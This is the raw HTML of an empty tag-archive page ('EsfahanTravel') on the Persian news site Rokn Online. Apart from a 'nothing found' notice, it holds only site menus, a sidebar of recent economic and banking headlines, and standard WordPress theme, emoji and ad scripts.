	<li id="menu-item-62663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12342 better-anim-fade menu-item-62663"><a href="https://roknonline.com/category/price/world-currencies/">ارز های جهانی</a>
	<ul class="sub-menu">
		<li id="menu-item-41146" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41146"><a href="https://roknonline.com/prices/dollar-price-usd/">قیمت ارز دلار | USD</a></li>
		<li id="menu-item-62667" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62667"><a href="https://roknonline.com/pound-price-gbp/">قیمت ارز پوند | GBP</a></li>
		<li id="menu-item-41150" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41150"><a href="https://roknonline.com/prices/yoro-price-euro/">قیمت ارز یورو | EURO</a></li>
		<li id="menu-item-62666" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62666"><a href="https://roknonline.com/dinar-price-kwd/">قیمت ارز دینار کویت | KWD</a></li>
		<li id="menu-item-62664" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62664"><a href="https://roknonline.com/derham-price-aed/">قیمت درهم امارات | AED</a></li>
		<li id="menu-item-62665" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62665"><a href="https://roknonline.com/lire-price-try/">قیمت ارز لیره ترکیه | TRY</a></li>
	</ul>
</li>
	<li id="menu-item-41144" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41144"><a href="https://roknonline.com/prices/%d9%82%db%8c%d9%85%d8%aa-%d8%b7%d9%84%d8%a7-%d9%88-%d8%b3%da%a9%d9%87/">قیمت طلا و سکه</a></li>
	<li id="menu-item-41142" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41142"><a href="https://roknonline.com/prices/%d8%a8%d9%88%d8%b1%d8%b3/">بورس</a></li>
	<li id="menu-item-41143" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41143"><a href="https://roknonline.com/prices/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%86%d8%b1%d8%ae-%d8%a7%d8%b1%d8%b2/">تبدیل نرخ ارز</a></li>
</ul>
</li>
<li id="menu-item-301211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-301211"><a href="https://roknonline.com/category/sp/">اخبار ویژه</a></li>
<li id="menu-item-301212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9401 better-anim-fade menu-item-301212"><a href="https://roknonline.com/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li id="menu-item-301213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-301213"><a href="https://roknonline.com/category/social/">اجتماعی</a></li>
<li id="menu-item-301214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-301214"><a href="https://roknonline.com/category/sport/">ورزشی</a></li>
<li id="menu-item-301215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-888 better-anim-fade menu-item-301215"><a href="https://roknonline.com/category/technology/">تکنولوژی</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-text-logo">
				<a href="https://roknonline.com/" itemprop="url" rel="home">
					رکن آنلاین				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-2 layout-left-sidebar">
			<div class="row main-section">
										<div class="col-sm-8 col-sm-push-4 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>مرور برچسب</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://roknonline.com/tag/esfahantravel/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">EsfahanTravel</span></h1>

	</section>
<section class="no-results clearfix">

	<h2 class="title">
		<span class="post-title">چیزی پیدا نشد</span>
	</h2>

	<div class="post-summary">

		
			<p>به نظر می رسد ما نمی توانیم آنچه که شما دنبال آن هستید را پیدا کنیم.</p>
			<form role="search" method="get" class="search-form clearfix" action="https://roknonline.com">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->

			</div><!-- .post-summary -->

</section><!-- .no-results -->
						</div><!-- .content-column -->
												<div class="col-sm-4 col-sm-pull-8 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="سایدبار سایدبار اصلی" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-3" class=" h-i w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						<i class="bf-icon  fa fa-feed"></i> تازه ها					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-349599 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d8%aa-%d8%aa%d8%ad%d8%b5%db%8c%d9%84%db%8c-%d8%a8%d9%87-%d8%a7%d8%b3%d9%be%d8%a7%d9%86%db%8c%d8%a7-%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4/" class="post-title post-url">
			مهاجرت تحصیلی به اسپانیا: نقشه راه دانشجویان برای اقامت کاری		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349597 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%aa%d9%81%d8%a7%d9%87%d9%85%d9%86%d8%a7%d9%85%d9%87-%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d8%ad%d8%b6%d9%88%d8%b1-%d9%85%d8%af%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d8%a7%d9%85%d9%84/" class="post-title post-url">
			تفاهم‌نامه همکاری با حضور مدیران عامل بانک و بورس انرژی امضا شد:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349593 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%aa%d8%ac%d9%84%db%8c%d9%84-%d8%a7%d8%b2-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86%d8%a7%d9%86-%d8%aa%db%8c%d9%85-%d9%85%d9%84%db%8c-%d9%88%d8%b2%d9%86%d9%87%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c/" class="post-title post-url">
			تجلیل از قهرمانان تیم ملی وزنه‌برداری در آیین ویژه بانک صادرات ایران		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349585 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a7%d8%b3%d9%be%d8%b1%d8%af-%d9%88-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%ad%d8%b3%d8%a7%d8%a8-%d8%af%d9%85%d9%88%d8%a8%d9%87-%d9%87%d9%85%d8%b1%d8%a7%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b4%d8%aa/" class="post-title post-url">
			اسپرد و افتتاح حساب دموبه همراه برداشت وجه در بروکر فیبوگروپ		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349582 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%da%a9%d8%aa%d8%a7%d8%a8-%d8%b3%d8%a7%d9%84-%db%b1%db%b4%db%b0%db%b3-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%85%d9%86%d8%aa/" class="post-title post-url">
			​ کتاب‌ سال ۱۴۰۳ بانک صادرات ایران منتشر شد/ در مسیر خلق ارزش؛ روایت داده‌محور از رشد، تحول دیجیتال و اعتماد مردم		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349580 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%af%db%8c%d8%b1%d8%b9%d8%a7%d9%85%d9%84-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%db%8c/" class="post-title post-url">
			مدیرعامل بانک صادرات ایران در افتتاحیه تراکنش یازدهم		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349575 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-1">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/alireza-mahiyar/" class="post-title post-url">
			علیرضا ماهیار کیست؟ + سوابق		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349572 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a7%d8%b2-%d9%88%d8%a7%d9%85-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%d8%aa%d8%a7-%d8%b3%d9%81%d8%aa%d9%87-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84%d8%9b-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%a7/" class="post-title post-url">
			از وام ازدواج تا سفته دیجیتال؛ خدمات تازه در نسخه جدید «سپینو» بانک صادرات ایران		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349570 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%b4%d8%b1%d8%b4%d8%af%d9%87-%d8%af%d8%b1-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d9%85%db%8c%d8%a7%d9%86%d8%af%d9%88%d8%b1%d9%87%d8%a7/" class="post-title post-url">
			اطلاعات منتشرشده در گزارش میاندوره‌ای کدال نشان می‌دهد		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349568 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%af%d8%b1-%d9%be%d8%a7%d8%b1%d9%84%d9%85%d8%a7%d9%86-%d8%a8%d8%ae%d8%b4-%d8%ae%d8%b5%d9%88%d8%b5%db%8c-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%db%8c/" class="post-title post-url">
			محسن سیفی در پارلمان بخش خصوصی اقتصاد یزد:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_992861904 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"15","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"0","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"0","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"override-listing-settings":"1","_layout":{"state":"1|1|0","page":"2-col-left"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"1","remove_duplicates_ids":"306050","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"1","listing-settings":{"title-limit":"120","excerpt":"","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"0","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-left"},"_bs_pagin_token":"550896b","data":{"vars":{"post-ranking-offset":10}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="992861904"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="992861904" title="بعد">
					بعدی <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 1,645</span>
			</div></div></div><div id="block-2" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><h4>پیوندها</h4>
   <ul>
<li><a href="https://saberinfa.ir/">سایت صابرین نیوز</a></li>
   </ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - رکن آنلاین.انتشار محتوا تنها با مجوز مدیر سایت و همچنین ذکر نام رکن آنلاین و لینک به صفحه مربوطه بی اشکال است.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=845347&siteid=316652&niche=33"></script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-8","boxed":"boxed"},"ajax_url":"https://roknonline.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"\u0647\u0645\u0647","tabs_more":"\u0628\u06cc\u0634\u062a\u0631","lightbox_expand":"\u0628\u0627\u0632\u06a9\u0631\u062f\u0646 \u062a\u0635\u0648\u06cc\u0631 \u062f\u0631 \u0635\u0641\u062d\u0647 \u062c\u062f\u06cc\u062f","lightbox_close":"\u0628\u0633\u062a\u0646"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fa-IR","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://roknonline.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u067e\u0633\u062a \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0628\u0631\u0686\u0633\u0628 \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5 no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-23"><a href="https://roknonline.com/"><i class="bf-icon  fa fa-home"></i>خانه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-18"><a href="https://roknonline.com/category/political/">سیاست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-16"><a href="https://roknonline.com/category/economy/">اقتصاد</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-41148"><a href="https://roknonline.com/prices/">قیمت ها</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12077 better-anim-fade menu-item-57991"><a href="https://roknonline.com/category/price/digital-currencies/">ارز های دیجیتالی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57995"><a href="https://roknonline.com/bitcoin-price/">قیمت بیت کوین | BTC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57992"><a href="https://roknonline.com/rippel-price-xrp/">قیمت ارز ریپل | XRP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57997"><a href="https://roknonline.com/binancecoin-price-bnb/">قیمت ارز بایننس کوین | BNB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57993"><a href="https://roknonline.com/eos-price/">قیمت ارز ای او اس | EOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57994"><a href="https://roknonline.com/neo-price/">قیمت ارز نئو | NEO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57996"><a href="https://roknonline.com/tether-price-usdt/">قیمت ارز تتر | USDT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57998"><a href="https://roknonline.com/atrium-price-etc/">قیمت ارز اتریوم | ETH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12342 better-anim-fade menu-item-62663"><a href="https://roknonline.com/category/price/world-currencies/">ارز های جهانی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41146"><a href="https://roknonline.com/prices/dollar-price-usd/">قیمت ارز دلار | USD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62667"><a href="https://roknonline.com/pound-price-gbp/">قیمت ارز پوند | GBP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41150"><a href="https://roknonline.com/prices/yoro-price-euro/">قیمت ارز یورو | EURO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62666"><a href="https://roknonline.com/dinar-price-kwd/">قیمت ارز دینار کویت | KWD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62664"><a href="https://roknonline.com/derham-price-aed/">قیمت درهم امارات | AED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62665"><a href="https://roknonline.com/lire-price-try/">قیمت ارز لیره ترکیه | TRY</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41144"><a href="https://roknonline.com/prices/%d9%82%db%8c%d9%85%d8%aa-%d8%b7%d9%84%d8%a7-%d9%88-%d8%b3%da%a9%d9%87/">قیمت طلا و سکه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41142"><a href="https://roknonline.com/prices/%d8%a8%d9%88%d8%b1%d8%b3/">بورس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41143"><a href="https://roknonline.com/prices/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%86%d8%b1%d8%ae-%d8%a7%d8%b1%d8%b2/">تبدیل نرخ ارز</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-301211"><a href="https://roknonline.com/category/sp/">اخبار ویژه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9401 better-anim-fade menu-item-301212"><a href="https://roknonline.com/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-301213"><a href="https://roknonline.com/category/social/">اجتماعی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-301214"><a href="https://roknonline.com/category/sport/">ورزشی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-888 better-anim-fade menu-item-301215"><a href="https://roknonline.com/category/technology/">تکنولوژی</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://roknonline.com">
							<input type="search" class="search-field"
							       placeholder="جستجو کردن..."
							       value="" name="s"
							       title="جستجو برای:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" async="async" src="https://roknonline.com/wp-content/bs-booster-cache/aaf4d0e600b830c8d693f5d80228a4bc.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roknonline.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roknonline.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var ybhufgxv=function(t){"use strict";return{init:function(){0==ybhufgxv.ads_state()&&ybhufgxv.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ybhufgxv-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://roknonline.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ybhufgxv.init()});
